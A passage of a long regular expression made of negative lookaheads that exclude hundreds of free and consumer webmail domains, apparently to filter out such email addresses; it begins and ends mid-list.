(?!mail2sagittarius\.com)(?!mail2sail\.com)(?!mail2sailor\.com)(?!mail2sal\.com)(?!mail2salaam\.com)(?!mail2sam\.com)(?!mail2samantha\.com)(?!mail2samoa\.com)(?!mail2samurai\.com)(?!mail2sandra\.com)(?!mail2sandy\.com)(?!mail2sanfrancisco\.com)(?!mail2sanmarino\.com)(?!mail2santa\.com)(?!mail2sara\.com)(?!mail2sarah\.com)(?!mail2sat\.com)(?!mail2saturn\.com)(?!mail2saudi\.com)(?!mail2saudiarabia\.com)(?!mail2save\.com)(?!mail2savings\.com)(?!mail2school\.com)(?!mail2scientist\.com)(?!mail2scorpio\.com)(?!mail2scott\.com)(?!mail2sean\.com)(?!mail2search\.com)(?!mail2seattle\.com)(?!mail2secretagent\.com)(?!mail2senate\.com)(?!mail2senegal\.com)(?!mail2sensual\.com)(?!mail2seth\.com)(?!mail2sevenseas\.com)(?!mail2sexy\.com)(?!mail2seychelles\.com)(?!mail2shane\.com)(?!mail2sharon\.com)(?!mail2shawn\.com)(?!mail2ship\.com)(?!mail2shirley\.com)(?!mail2shoot\.com)(?!mail2shuttle\.com)(?!mail2sierraleone\.com)(?!mail2simon\.com)(?!mail2singapore\.com)(?!mail2single\.com)(?!mail2site\.com)(?!mail2skater\.com)(?!mail2skier\.com)(?!mail2sky\.com)(?!mail2sleek\.com)(?!mail2slim\.com)(?!mail2slovakia\.com)(?!mail2slovenia\.com)(?!mail2smile\.com)(?!mail2smith\.com)(?!mail2smooth\.com)(?!mail2soccer\.com)(?!mail2soccerfan\.com)(?!mail2socialist\.com)(?!mail2soldier\.com)(?!mail2somalia\.com)(?!mail2son\.com)(?!mail2song\.com)(?!mail2sos\.com)(?!mail2sound\.com)(?!mail2southafrica\.com)(?!mail2southamerica\.com)(?!mail2southcarolina\.com)(?!mail2southdakota\.com)(?!mail2southkorea\.com)(?!mail2southpole\.com)(?!mail2spain\.com)(?!mail2spanish\.com)(?!mail2spare\.com)(?!mail2spectrum\.com)(?!mail2splash\.com)(?!mail2sponsor\.com)(?!mail2sports\.com)(?!mail2srilanka\.com)(?!mail2stacy\.com)(?!mail2stan\.com)(?!mail2stanley\.com)(?!mail2star\.com)(?!mail2state\.com)(?!mail2stephanie\.com)(?!mail2steve\.com)(?!mail2steven\.com)(?!mail2stewart\.com)(?!mail2stlouis\.com)(?!mail2stock\.com)(?!mail2stockholm\.com)(?!mail2stockmarket\.com)(?!mail2storage\.com)(?!mail2store\.com)(?!mail2strong\.com)(?!mail2student\.com)(?!mail2studio\.com)(?!mail2studio54\.com)(?!mail2stuntman\.com)(?!mail2subscribe\.com)(?!mail2sudan\.com)(?!mail2superstar\.com)(?!mail2surfer\.com)(?!mail2suriname\.com)(?!mail2susan\.com)(?!mail2suzie\.com)(?!mail2swaziland\.com)(?!mail2sweden\.com)(?!mail2sweetheart\.com)(?!mail2swim\.com)(?!mail2swimmer\.com)(?!mail2swiss\.com)(?!mail2switzerland\.com)(?!mail2sydney\.com)(?!mail2sylvia\.com)(?!mail2syria\.com)(?!mail2taboo\.com)(?!mail2taiwan\.com)(?!mail2tajikistan\.com)(?!mail2tammy\.com)(?!mail2tango\.com)(?!mail2tanya\.com)(?!mail2tanzania\.com)(?!mail2tara\.com)(?!mail2taurus\.com)(?!mail2taxi\.com)(?!mail2taxidermist\.com)(?!mail2taylor\.com)(?!mail2taz\.com)(?!mail2teacher\.com)(?!mail2technician\.com)(?!mail2ted\.com)(?!mail2telephone\.com)(?!mail2teletubbie\.com)(?!mail2tenderness\.com)(?!mail2tennessee\.com)(?!mail2tennis\.com)(?!mail2tennisfan\.com)(?!mail2terri\.com)(?!mail2terry\.com)(?!mail2test\.com)(?!mail2texas\.com)(?!mail2thailand\.com)(?!mail2therapy\.com)(?!mail2think\.com)(?!mail2tickets\.com)(?!mail2tiffany\.com)(?!mail2tim\.com)(?!mail2time\.com)(?!mail2timothy\.com)(?!mail2tina\.com)(?!mail2titanic\.com)(?!mail2toby\.com)(?!mail2todd\.com)(?!mail2togo\.com)(?!mail2tom\.com)(?!mail2tommy\.com)(?!mail2tonga\.com)(?!mail2tony\.com)(?!mail2touch\.com)(?!mail2tourist\.com)(?!mail2tracey\.com)(?!mail2tracy\.com)(?!mail2tramp\.com)(?!mail2travel\.com)(?!mail2traveler\.com)(?!mail2travis\.com)(?!mail2trekkie\.com)(?!mail2trex\.com)(?!mail2triallawyer\.com)(?!mail2trick\.com)(?!mail2trillionaire\.com)(?!mail2troy\.com)(?!mail2truck\.com)(?!mail2trump\.com)(?!mail2try\.com)(?!mail2tunisia\.com)(?!mail2turbo\.com)(?!mail2turkey\.com)(?!mail2turkmenistan\.com)(?!mail2tv\.com)(?!mail2tycoon\.com)(?!mail2tyler\.com)(?!mail2u4me\.com)(?!mail2uae\.com)(?!mail2uganda\.com)(?!mail2uk\.com)(?!mail2ukraine\.com)(?!mail2uncle\.com)(?!mail2unsubscribe\.com)(?!mail2uptown\.com)(?!mail2uruguay\.com)(?!mail2usa\.com)(?!mail2utah\.com)(?!mail2uzbekistan\.com)(?!mail2v\.com)(?!mail2vacation\.com)(?!mail2valentines\.com)(?!mail2valerie\.com)(?!mail2valley\.com)(?!mail2vamoose\.com)(?!mail2vanessa\.com)(?!mail2vanuatu\.com)(?!mail2venezuela\.com)(?!mail2venous\.com)(?!mail2venus\.com)(?!mail2vermont\.com)(?!mail2vickie\.com)(?!mail2victor\.com)(?!mail2victoria\.com)(?!mail2vienna\.com)(?!mail2vietnam\.com)(?!mail2vince\.com)(?!mail2virginia\.com)(?!mail2virgo\.com)(?!mail2visionary\.com)(?!mail2vodka\.com)(?!mail2volleyball\.com)(?!mail2waiter\.com)(?!mail2wallstreet\.com)(?!mail2wally\.com)(?!mail2walter\.com)(?!mail2warren\.com)(?!mail2washington\.com)(?!mail2wave\.com)(?!mail2way\.com)(?!mail2waycool\.com)(?!mail2wayne\.com)(?!mail2webmaster\.com)(?!mail2webtop\.com)(?!mail2webtv\.com)(?!mail2weird\.com)(?!mail2wendell\.com)(?!mail2wendy\.com)(?!mail2westend\.com)(?!mail2westvirginia\.com)(?!mail2whether\.com)(?!mail2whip\.com)(?!mail2white\.com)(?!mail2whitehouse\.com)(?!mail2whitney\.com)(?!mail2why\.com)(?!mail2wilbur\.com)(?!mail2wild\.com)(?!mail2willard\.com)(?!mail2willie\.com)(?!mail2wine\.com)(?!mail2winner\.com)(?!mail2wired\.com)(?!mail2wisconsin\.com)(?!mail2woman\.com)(?!mail2wonder\.com)(?!mail2world\.com)(?!mail2worship\.com)(?!mail2wow\.com)(?!mail2www\.com)(?!mail2wyoming\.com)(?!mail2xfiles\.com)(?!mail2xox\.com)(?!mail2yachtclub\.com)(?!mail2yahalla\.com)(?!mail2yemen\.com)(?!mail2yes\.com)(?!mail2yugoslavia\.com)(?!mail2zack\.com)(?!mail2zambia\.com)(?!mail2zenith\.com)(?!mail2zephir\.com)(?!mail2zeus\.com)(?!mail2zipper\.com)(?!mail2zoo\.com)(?!mail2zoologist\.com)(?!mail2zurich\.com)(?!mail3000\.com)(?!mail333\.com)(?!mailandftp\.com)(?!mailandnews\.com)(?!mailas\.com)(?!mailasia\.com)(?!mailbolt\.com)(?!mailbomb\.net)(?!mailbox\.as)(?!mailbox\.co\.za)(?!mailbox\.gr)(?!mailbox\.hu)(?!mailbr\.com\.br)(?!mailc\.net)(?!mailcan\.com)(?!mailchoose\.co)(?!mailcity\.com)(?!mailclub\.fr)(?!mailclub\.net)(?!mailexcite\.com)(?!mailforce\.net)(?!mailftp\.com)(?!mailgenie\.net)(?!mailhaven\.com)(?!mailhood\.com)(?!mailingweb\.com)(?!mailisent\.com)(?!mailite\.com)(?!mailme\.dk)(?!mailmight\.com)(?!mailmij\.nl)(?!mailnew\.com)(?!mailops\.com)(?!mailoye\.com)(?!mailpanda\.com)(?!mailpride\.com)(?!mailpuppy\.com)(?!mailroom\.com)(?!mailru\.com)(?!mailsent\.net)(?!mailsurf\.com)(?!mailup\.net)(?!maktoob\.com)(?!malayalamtelevision\.net)(?!manager\.de)(?!mantrafreenet\.com)(?!mantramail\.com)(?!mantraonline\.com)(?!marchmail\.com)(?!marijuana\.nl)(?!married-not\.com)(?!marsattack\.com)(?!masrawy\.com)(?!mauimail\.com)(?!maxleft\.com)(?!mbox\.com\.au)(?!me-mail\.hu)(?!meetingmall\.com)(?!megago\.com)(?!megamail\.pt)(?!mehrani\.com)(?!mehtaweb\.com)(?!melodymail\.com)(?!meloo\.com)(?!message\.hu)(?!metacrawler\.com)(?!metta\.lk)(?!miesto\.sk)(?!mighty\.co\.za)(?!miho-nakayama\.com)(?!millionaireintraining\.com)(?!milmail\.com)(?!misery\.net)(?!mittalweb\.com)(?!mixmail\.com)(?!ml1\.net)(?!mobilbatam\.com)(?!mohammed\.com)(?!moldova\.cc)(?!moldova\.com)(?!moldovacc\.com)(?!montevideo\.com\.uy)(?!moonman\.com)(?!moose-mail\.com)(?!mortaza\.com)(?!mosaicfx\.com)(?!most-wanted\.com)(?!mostlysunny\.com)(?!motormania\.com)(?!movemail\.com)(?!mp4\.it)(?!mr-potatohead\.com)(?!mscold\.com)(?!msgbox\.com)(?!mundomail\.net)(?!munich\.com)(?!musician\.org)(?!musicscene\.org)(?!mybox\.it)(?!mycabin\.com)(?!mycity\.com)(?!mycool\.com)(?!mydomain\.com)(?!mydotcomaddress\.com)(?!myfamily\.com)(?!myiris\.com)(?!mynamedot\.com)(?!mynetaddress\.com)(?!myownemail\.com)(?!myownfriends\.com)(?!mypersonalemail\.com)(?!myplace\.com)(?!myrealbox\.com)(?!myself\.com)(?!mystupidjob\.com)(?!myway\.com)(?!myworldmail\.com)(?!n2\.com)(?!n2business\.com)(?!n2mail\.com)(?!n2software\.com)(?!nabc\.biz)(?!nagpal\.net)(?!nakedgreens\.com)(?!name\.com)(?!nameplanet\.com)(?!nandomail\.com)(?!naseej\.com)(?!nativestar\.net)(?!nativeweb\.net)(?!navigator\.lv)(?!neeva\.net)(?!nemra1\.com)(?!nenter\.com)(?!nervhq\.org)(?!net4b\.pt)(?!net4you\.at)(?!netbounce\.com)(?!netbroadcaster\.com)(?!netcenter-vn\.net)(?!netcourrier\.com)(?!netexecutive\.com)(?!netexpressway\.com)(?!netian\.com)(?!netizen\.com\.ar)(?!netlane\.com)(?!netlimit\.com)(?!netmongol\.com)(?!netpiper\.com)(?!netposta\.net)(?!netralink\.com)(?!netscape\.net)(?!netscapeonline\.co\.uk)(?!netspeedway\.com)(?!netsquare\.com)(?!netster\.com)(?!nettaxi\.com)(?!netzero\.com)(?!netzero\.net)(?!newmail\.com)(?!newmail\.net)(?!newmail\.ru)(?!newyork\.com)(?!nfmail\.com)(?!nicegal\.com)(?!nicholastse\.net)(?!nicolastse\.com)(?!nightmail\.com)(?!nikopage\.com)(?!nirvanafan\.com)(?!noavar\.com)(?!norika-fujiwara\.com)(?!norikomail\.com)(?!northgates\.net)(?!nospammail\.net)(?!ny\.com)(?!nyc\.com)(?!nycmail\.com)(?!nzoomail\.com)(?!o-tay\.com)(?!o2\.co\.uk)(?!oceanfree\.net)(?!oddpost\.com)(?!odmail\.com)(?!oicexchange\.com)(?!okbank\.com)(?!okhuman\.com)(?!okmad\.com)(?!okmagic\.com)(?!okname\.net)(?!okuk\.com)(?!ole\.com)(?!olemail\.com)(?!olympist\.net)(?!omaninfo\.com)(?!onebox\.com)(?!onenet\.com\.ar)(?!onet\.pl)(?!oninet\.pt)(?!online\.ie)(?!onlinewiz\.com)(?!onmilwaukee\.com)(?!onobox\.com)(?!operamail\.com)(?!optician\.com)(?!orbitel\.bg)(?!orgmail\.net)(?!osite\.com\.br)(?!oso\.com)(?!otakumail\.com)(?!our-computer\.com)(?!our-office\.com)(?!ourbrisbane\.com)(?!ournet\.md)(?!outgun\.com)(?!over-the-rainbow\.com)(?!ownmail\.net)(?!packersfan\.com)(?!pakistanoye\.com)(?!palestinemail\.com)(?!parkjiyoon\.com)(?!parrot\.com)(?!partlycloudy\.com)(?!partynight\.at)(?!parvazi\.com)(?!pcpostal\.com)(?!pediatrician\.com)(?!penpen\.com)(?!peopleweb\.com)(?!perfectmail\.com)(?!personal\.ro)(?!personales\.com)(?!petml\.com)(?!pettypool\.com)(?!pezeshkpour\.com)(?!phayze\.com)(?!phreaker\.net)(?!picusnet\.com)(?!pigpig\.net)(?!pinoymail\.com)(?!piracha\.net)(?!pisem\.net)(?!planetaccess\.com)(?!planetout\.com)(?!plasa\.com)(?!playersodds\.com)(?!playful\.com)(?!plusmail\.com\.br)(?!pmail\.net)(?!pobox\.hu)(?!pobox\.sk)(?!pochta\.ru)(?!poczta\.fm)(?!poetic\.com)(?!polbox\.com)(?!policeoffice\.com)(?!pool-sharks\.com)(?!poond\.com)(?!popmail\.com)(?!popsmail\.com)(?!popstar\.com)(?!portugalmail\.com)(?!portugalmail\.pt)(?!portugalnet\.com)(?!positive-thinking\.com)(?!post\.com)(?!post\.cz)(?!post\.sk)(?!postaccesslite\.com)(?!postafree\.com)(?!postaweb\.com)(?!postinbox\.com)(?!postino\.ch)(?!postmaster\.co\.uk)(?!postpro\.net)(?!powerfan\.com)(?!praize\.com)(?!premiumservice\.com)(?!presidency\.com)(?!press\.co\.jp)(?!priest\.com)(?!primposta\.com)(?!primposta\.hu)(?!pro\.hu)(?!progetplus\.it)(?!programmer\.net)(?!programozo\.hu)(?!proinbox\.com)(?!project2k\.com)(?!promessage\.com)(?!prontomail\.com)(?!psv-supporter\.com)(?!publicist\.com)(?!pulp-fiction\.com)(?!punkass\.com)(?!qatarmail\.com)(?!qprfans\.com)(?!qrio\.com)(?!quackquack\.com)(?!qudsmail\.com)(?!quepasa\.com)(?!quickwebmail\.com)(?!r-o-o-t\.com)(?!raakim\.com)(?!racingfan\.com\.au)(?!radicalz\.com)(?!ragingbull\.com)(?!ranmamail\.com)(?!rastogi\.net)(?!rattle-snake\.com)(?!ravearena\.com)(?!razormail\.com)(?!rccgmail\.org)(?!realemail\.net)(?!reallyfast\.biz)(?!rediffmail\.com)(?!rediffmailpro\.com)(?!rednecks\.com)(?!redseven\.de)(?!redsfans\.com)(?!registerednurses\.com)(?!repairman\.com)(?!reply\.hu)(?!representative\.com)(?!rescueteam\.com)(?!rezai\.com)(?!rickymail\.com)(?!rin\.ru)(?!rn\.com)(?!rock\.com)(?!rocketmail\.com)(?!rodrun\.com)(?!rome\.com)(?!roughnet\.com)(?!rubyridge\.com)(?!runbox\.com)(?!rushpost\.com)(?!ruttolibero\.com)(?!s-mail\.com)(?!sabreshockey\.com)(?!sacbeemail\.com)(?!safe-mail\.net)(?!sailormoon\.com)(?!saintly\.com)(?!sale-sale-sale\.com)(?!salehi\.net)(?!samerica\.com)(?!samilan\.net)(?!sammimail\.com)(?!sanfranmail\.com)(?!sanook\.com)(?!sapo\.pt)(?!saudia\.com)(?!sayhi\.net)(?!scandalmail\.com)(?!schweiz\.org)(?!sci\.fi)(?!scientist\.com)(?!scifianime\.com)(?!scottishmail\.co\.uk)(?!scubadiving\.com)(?!searchwales\.com)(?!sebil\.com)(?!secret-police\.com)(?!secretservices\.net)(?!seductive\.com)(?!seekstoyboy\.com)(?!send\.hu)(?!sendme\.cz)(?!sent\.com)(?!serga\.com\.ar)(?!servemymail\.com)(?!sesmail\.com)(?!sexmagnet\.com)(?!seznam\.cz)(?!shahweb\.net)(?!shaniastuff\.com)(?!sharmaweb\.com)(?!she\.com)(?!shootmail\.com)(?!shotgun\.hu)(?!shuf\.com)(?!sialkotcity\.com)(?!sialkotian\.com)(?!sialkotoye\.com)(?!sify\.com)(?!sinamail\.com)(?!singapore\.com)(?!singmail\.com)(?!singnet\.com\.sg)(?!skim\.com)(?!skizo\.hu)(?!slamdunkfan\.com)(?!slingshot\.com)(?!slo\.net)(?!slotter\.com)(?!smapxsmap\.net)(?!smileyface\.comsmithemail\.net)(?!smoothmail\.com)(?!snail-mail\.net)(?!snakemail\.com)(?!sndt\.net)(?!sneakemail\.com)(?!sniper\.hu)(?!snoopymail\.com)(?!snowboarding\.com)(?!snowdonia\.net)(?!socamail\.com)(?!sociologist\.com)(?!softhome\.net)(?!sol\.dk)(?!soldier\.hu)(?!soon\.com)(?!soulfoodcookbook\.com)(?!sp\.nl)(?!space\.com)(?!spacetowns\.com)(?!spamex\.com)(?!spartapiet\.com)(?!spazmail\.com)(?!speedpost\.net)(?!spils\.com)(?!spinfinder\.com)(?!sportemail\.com)(?!spray\.no)(?!spray\.se)(?!spymac\.com)(?!srilankan\.net)(?!st-davids\.net)(?!stade\.fr)(?!stargateradio\.com)(?!starmail\.com)(?!starmail\.org)(?!starmedia\.com)(?!starplace\.com)(?!starspath\.com)(?!start\.com\.au)(?!stopdropandroll\.com)(?!stribmail\.com)(?!strompost\.com)(?!strongguy\.com)(?!subram\.com)(?!sudanmail\.net)(?!suhabi\.com)(?!suisse\.org)(?!sunpoint\.net)(?!sunrise-sunset\.com)(?!sunsgame\.com)(?!sunumail\.sn)(?!superdada\.com)(?!supereva\.it)(?!supermail\.ru)(?!surf3\.net)(?!surfy\.net)(?!surimail\.com)(?!survivormail\.com)(?!sweb\.cz)(?!swiftdesk\.com)(?!swirve\.com)(?!swissinfo\.org)(?!swissmail\.net)(?!switchboardmail\.com)(?!switzerland\.org)(?!sx172\.com)(?!syom\.com)(?!syriamail\.com)(?!t2mail\.com)(?!takuyakimura\.com)(?!talk21\.com)(?!talkcity\.com)(?!tamil\.com)(?!tatanova\.com)(?!tech4peace\.org)(?!techemail\.com)(?!techie\.com)(?!technisamail\.co\.za)(?!technologist\.com)(?!teenagedirtbag\.com)(?!telebot\.com)(?!teleline\.es)(?!telinco\.net)(?!telkom\.net)(?!telpage\.net)(?!tenchiclub\.com)(?!tenderkiss\.com)(?!terra\.cl)(?!terra\.com)(?!terra\.com\.ar)(?!terra\.com\.br)(?!terra\.es)(?!tfanus\.com\.er)(?!tfz\.net)(?!thai\.com)(?!thaimail\.com)(?!thaimail\.net)(?!the-african\.com)(?!the-airforce\.com)(?!the-aliens\.com)(?!the-american\.com)(?!the-animal\.com)(?!the-army\.com)(?!the-astronaut\.com)(?!the-beauty\.com)(?!the-big-apple\.com)(?!the-biker\.com)(?!the-boss\.com)(?!the-brazilian\.com)(?!the-canadian\.com)(?!the-canuck\.com)(?!the-captain\.com)(?!the-chinese\.com)(?!the-country\.com)(?!the-cowboy\.com)(?!the-davis-home\.com)(?!the-dutchman\.com)(?!the-eagles\.com)(?!the-englishman\.com)(?!the-fastest\.net)(?!the-fool\.com)(?!the-frenchman\.com)(?!the-galaxy\.net)(?!the-genius\.com)(?!the-gentleman\.com)(?!the-german\.com)(?!the-gremlin\.com)(?!the-hooligan\.com)(?!the-italian\.com)(?!the-japanese\.com)(?!the-lair\.com)(?!the-madman\.com)(?!the-mailinglist\.com)(?!the-marine\.com)(?!the-master\.com)(?!the-mexican\.com)(?!the-ministry\.com)(?!the-monkey\.com)(?!the-newsletter\.net)(?!the-pentagon\.com)(?!the-police\.com)(?!the-prayer\.com)(?!the-professional\.com)(?!the-quickest\.com)(?!the-russian\.com)(?!the-snake\.com)(?!the-spaceman\.com)(?!the-stock-market\.com)(?!the-student\.net)(?!the-whitehouse\.net)(?!the-wild-west\.com)(?!the18th\.com)(?!thecoolguy\.com)(?!thecriminals\.com)(?!thedoghousemail\.com)(?!theend\.hu)(?!thegolfcourse\.com)(?!thegooner\.com)(?!theheadoffice\.com)(?!thelanddownunder\.com)(?!theoffice\.net)(?!thepokerface\.com)(?!thepostmaster\.net)(?!theraces\.com)(?!theracetrack\.com)(?!thestreetfighter\.com)(?!theteebox\.com)(?!thewatercooler\.com)(?!thewebpros\.co\.uk)(?!thewizzard\.com)(?!thewizzkid\.com)(?!thezhangs\.net)(?!thirdage\.com)(?!thundermail\.com)(?!tidni\.com)(?!timein\.net)(?!tiscali\.at)(?!tiscali\.be)(?!tiscali\.co\.uk)(?!tiscali\.lu)(?!tiscali\.se)(?!tkcity\.com)(?!topchat\.com)(?!topgamers\.co\.uk)(?!topletter\.com)(?!topmail\.com\.ar)(?!topsurf\.com)(?!torchmail\.com)(?!travel\.li)(?!trialbytrivia\.com)(?!trmailbox\.com)(?!tropicalstorm\.com)(?!trust-me\.com)(?!tsamail\.co\.za)(?!ttml\.co\.in)(?!tunisiamail\.com)(?!turkey\.com)(?!twinstarsmail\.com)(?!tycoonmail\.com)(?!typemail\.com)(?!u2club\.com)(?!uae\.ac)(?!uaemail\.com)(?!ubbi\.com)(?!ubbi\.com\.br)(?!uboot\.com)(?!uk2k\.com)(?!uk2net\.com)(?!uk7\.net)(?!uk8\.net)(?!ukbuilder\.com)(?!ukcool\.com)(?!ukdreamcast\.com)(?!ukr\.net)(?!uku\.co\.uk)(?!ultapulta\.com)(?!ultrapostman\.com)(?!ummah\.org)(?!umpire\.com)(?!unbounded\.com)(?!unican\.es)(?!unihome\.com)(?!universal\.pt)(?!uno\.ee)(?!uno\.it)(?!unofree\.it)(?!uol\.com\.ar)(?!uol\.com\.br)(?!uol\.com\.co)(?!uol\.com\.mx)(?!uol\.com\.ve)(?!uole\.com)(?!uole\.com\.ve)(?!uolmail\.com)(?!uomail\.com)(?!ureach\.com)(?!urgentmail\.biz)(?!usa\.com)(?!usanetmail\.com)(?!uymail\.com)(?!uyuyuy\.com)(?!v-sexi\.com)(?!velnet\.co\.uk)(?!velocall\.com)(?!verizonmail\.com)(?!veryfast\.biz)(?!veryspeedy\.net)(?!violinmakers\.co\.uk)(?!vip\.gr)(?!vipmail\.ru)(?!virgilio\.it)(?!virgin\.net)(?!virtualmail\.com)(?!visitmail\.com)(?!visto\.com)(?!vivianhsu\.net)(?!vjtimail\.com)(?!vnn\.vn)(?!volcanomail\.com)(?!vote-democrats\.com)(?!vote-hillary\.com)(?!vote-republicans\.com)(?!wahoye\.com)(?!wales2000\.net)(?!wam\.co\.za)(?!wanadoo\.es)(?!warmmail\.com)(?!warpmail\.net)(?!warrior\.hu)(?!waumail\.com)(?!wearab\.net)(?!web-mail\.com\.ar)(?!web-police\.com)(?!web\.de)(?!webave\.com)(?!webcity\.ca)(?!webdream\.com)(?!webindia123\.com)(?!webjump\.com)(?!webmail\.co\.yu)(?!webmail\.co\.za)(?!webmail\.hu)(?!webmails\.com)(?!webprogramming\.com)(?!webstation\.com)(?!websurfer\.co\.za)(?!webtopmail\.com)(?!weedmail\.com)(?!weekonline\.com)(?!wehshee\.com)(?!welsh-lady\.com)(?!whartontx\.com)(?!wheelweb\.com)(?!whipmail\.com)(?!whoever\.com)(?!whoopymail\.com)(?!wildmail\.com)(?!winmail\.com\.au)(?!winning\.com)(?!witty\.com)(?!wolf-web\.com)(?!wombles\.com)(?!wongfaye\.com)(?!wooow\.it)(?!workmail\.com)(?!worldemail\.com)(?!wosaddict\.com)(?!wouldilie\.com)(?!wowmail\.com)(?!wp\.pl)(?!wrexham\.net)(?!writeme\.com)(?!writemeback\.com)(?!wrongmail\.com)(?!www\.com)(?!wx88\.net)(?!wxs\.net)(?!x-mail\.net)(?!x5g\.com)(?!xmsg\.com)(?!xoom\.com)(?!xsmail\.com)(?!xuno\.com)(?!xzapmail\.com)(?!yada-yada\.com)(?!yaho\.com)(?!yahoo\.ca)(?!yahoo\.co\.in)(?!yahoo\.co\.jp)(?!yahoo\.co\.kr)(?!yahoo\.co\.nz)(?!yahoo\.co\.uk)(?!yahoo\.com)(?!yahoo\.com\.ar)(?!yahoo\.com\.au)(?!yahoo\.com\.br)(?!yahoo\.com\.cn)(?!yahoo\.com\.hk)(?!yahoo\.com\.is)(?!yahoo\.com\.mx)(?!yahoo\.com\.ru)(?!yahoo\.com\.sg)(?!yahoo\.de)(?!yahoo\.dk)(?!yahoo\.es)(?!yahoo\.fr)(?!yahoo\.ie)(?!yahoo\.it)(?!yahoo\.jp)(?!yahoo\.ru)(?!yahoo\.se)(?!yahoofs\.com)(?!yalla\.com)(?!yalla\.com\.lb)(?!yalook\.com)(?!yam\.com)(?!yandex\.ru)(?!yapost\.com)(?!yebox\.com)(?!yehey\.com)(?!yemenmail\.com)(?!yepmail\.net)(?!yifan\.net)(?!yopolis\.com)(?!youareadork\.com)(?!your-house\.com)(?!yourinbox\.com)(?!yourlover\.net)(?!yournightmare\.com)(?!yours\.com)(?!yourssincerely\.com)(?!yourteacher\.net)(?!yourwap\.com)(?!yuuhuu\.net)(?!yyhmail\.com)(?!zahadum\.com)(?!zeepost\.nl)(?!zhaowei\.net)(?!zip\.net)(?!zipido\.com)(?!ziplip\.com)(?!zipmail\.com)(?!zipmail\.com\.br)(?!zipmax\.com)(?!zmail\.ru)(?!zonnet\.nl)(?!zubee\.com)(?!zuvio\.com)(?!zwallet\.com)(?!zybermail\.com)(?!zzn\.com)(?!Outlook\.com)(?!zoho\.com)(?!yahoo\.in)(?!gmx\.com)(?!inbox\.com)(?!yandex\.com)(?!rambler\.ru)(?!icloud\.com)(?!1033edge\.com)(?!11mail\.com)(?!2bmail\.co\.uk)(?!321media\.com)(?!3dmail\.com)(?!5star\.com)(?!888\.nu)(?!97rock\.com)(?!aaamail\.zzn\.com)(?!aamail\.net)(?!abcflash\.net)(?!abolition-now\.com)(?!acmecity\.com)(?!adelphia\.net)(?!adfarrow\.com)(?!aim\.com)(?!airforce\.net)(?!airforceemail\.com)(?!allracing\.com)(?!alltel\.net)(?!altavista\.net)(?!ameritech\.net)(?!ancestry\.com)(?!angelfan\.com)(?!animal\.net)(?!animalhouse\.com)(?!anote\.com)(?!anotherwin95\.com)(?!anti-social\.com)(?!aol\.com)(?!apmail\.com)(?!arcademaster\.com)(?!aristotle\.org)(?!army\.net)(?!asiafind\.com)(?!asiansonly\.net)(?!asiapoint\.net)(?!astrosfan\.com)(?!astrosfan\.net)(?!atlink\.com)(?!ato\.check\.com)(?!att\.net)(?!attglobal\.net)(?!attymail\.com)(?!austin\.rr\.com)(?!automotiveauthority\.com)(?!awsom\.net)(?!axoskate\.com)(?!backpackers\.com)(?!bangkok\.com)(?!bangkok2000\.com)(?!bannertown\.net)(?!baseballmail\.com)(?!basketballmail\.com)(?!bboy\.zzn\.com)(?!bellsouth\.net)(?!berkscounty\.com)(?!bettergolf\.net)(?!bigassweb\.com)(?!bigpond\.com)(?!bigpond\.com\.au)(?!bigpond\.net\.au)(?!bikeracer\.com)(?!billsfan\.com)(?!billsfan\.net)(?!bimamail\.com)(?!bisons\.com)(?!bitmail\.com)(?!bla-bla\.com)(?!bluesfan\.com)(?!boatracers\.com)(?!bombdiggity\.com)(?!bossofthemoss\.com)(?!bresnan\.net)(?!bright\.net)(?!broadcast\.net)(?!buffymail\.com)(?!bunko\.com)(?!businessweekmail\.com)(?!busta-rhymes\.com)(?!busymail\.com)(?!buyersusa\.com)(?!byteme\.com)(?!cabacabana\.com)(?!cableone\.net)(?!callsign\.net)(?!canadianmail\.com)(?!careerbuildermail\.com)(?!casablancaresort\.com)(?!casino\.com)(?!catholic\.org)(?!catsrule\.garfield\.com)(?!ccnmail\.com)(?!celtic\.com)(?!centurytel\.net)(?!cfl\.rr\.com)(?!charmedmail\.com)(?!charter\.net)(?!check\.com)(?!chek\.com)(?!cheyenneweb\.com)(?!chez\.com)(?!chinalook\.com)(?!christianmail\.net)(?!churchusa\.com)(?!cincinow\.net)(?!citeweb\.net)(?!citlink\.net)(?!city2city\.com)(?!classicalfan\.com)(?!clubvdo\.net)(?!cmpmail\.com)(?!cnnsimail\.com)(?!codec\.ro)(?!coldmail\.com)(?!collectiblesuperstore\.com)(?!collegebeat\.com)(?!collegeclub\.com)(?!collegemail\.com)(?!colleges\.com)(?!columbus\.rr\.com)(?!columbusrr\.com)(?!comcast\.net)(?!communityconnect\.com)(?!comprendemail\.com)(?!conk\.com)(?!conok\.com)(?!cornells\.com)(?!cox\.net)(?!coxinet\.net)(?!cpaonline\.net)(?!cristianemail\.com)(?!crosshairs\.com)(?!crwmail\.com)(?!cuemail\.com)(?!cyber-africa\.net)(?!cyber4all\.com)(?!cybercafemaui\.com)(?!cyberdude\.com)(?!cybergal\.com)(?!cybergrrl\.com)(?!cybermail\.net)(?!cyberspace-asia\.com)(?!cybertrains\.org)(?!cyclefanz\.com)(?!cynetcity\.com)(?!daha\.com)(?!dallas\.theboys\.com)(?!dawnsonmail\.com)(?!dawsonmail\.com)(?!dejanews\.com)(?!deneg\.net)(?!depechemode\.com)(?!deseretmail\.com)(?!deskmail\.com)(?!destin\.com)(?!deutschland-net\.com)(?!digibel\.be)(?!dirtracer\.com)(?!discofan\.com)(?!discovery\.com)(?!discoverymail\.com)(?!dog\.com)(?!dragracer\.com)(?!drotposta\.hu)(?!dunlopdriver\.com)(?!dunloprider\.com)(?!duno\.com)(?!dwp\.net)(?!earthcam\.net)(?!earthling\.net)(?!earthlink\.net)(?!earthonline\.net)(?!easy\.to)(?!easypost\.com)(?!eatmydirt\.com)(?!ecardmail\.com)(?!ecompare\.com)(?!edmail\.com)(?!edtnmail\.com)(?!educastmail\.com)(?!ehmail\.com)(?!email\.women\.com)(?!emailem\.com)(?!embarqmail\.com)(?!emumail\.com)(?!epix\.net)(?!ethos\.st)(?!etrademail\.com)(?!extenda\.net)(?!fan\.com)(?!fan\.theboys\.com)(?!fansonlymail\.com)(?!farang\.net)(?!felicity\.com)(?!felicitymail\.com)(?!fetchmail\.co\.uk)(?!fetchmail\.com)(?!finfin\.com)(?!flashemail\.com)(?!flashmail\.net)(?!folkfan\.com)(?!foodmail\.com)(?!football\.theboys\.com)(?!footballmail\.com)(?!fortunecity\.com)(?!free-org\.com)(?!freeaccount\.com)(?!freedom\.usa\.com)(?!freemail\.c3\.hu)(?!freestamp\.com)(?!friends-cafe\.com)(?!frontier\.com)(?!frontiernet\.net)(?!full